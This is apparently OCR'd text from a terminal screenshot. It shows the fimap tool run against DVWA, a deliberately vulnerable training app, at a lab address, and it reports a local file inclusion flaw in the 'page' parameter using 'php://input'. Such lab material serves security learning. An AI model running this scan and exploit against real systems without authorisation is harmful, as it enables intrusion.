 fimap -u 'http://172.17.0.2/dvwa/vulnerabilities/fi/?page=include.php' -x
File Edit View Search Terminal Help
#[1] 172.17.0.2 #
#[q] Quit #
###########################
Choose Domain: 1
####################################################################################
#############################
#:: FI Bugs on '172.17.0.2' ::
#
####################################################################################
#############################
#[1] URL: '/dvwa/vulnerabilities/fi/?page=include.php' injecting file: 'php://input'
using GET-param: 'page' #
#[q] Quit
#
####################################################################################
#############################
Choose vulnerable script: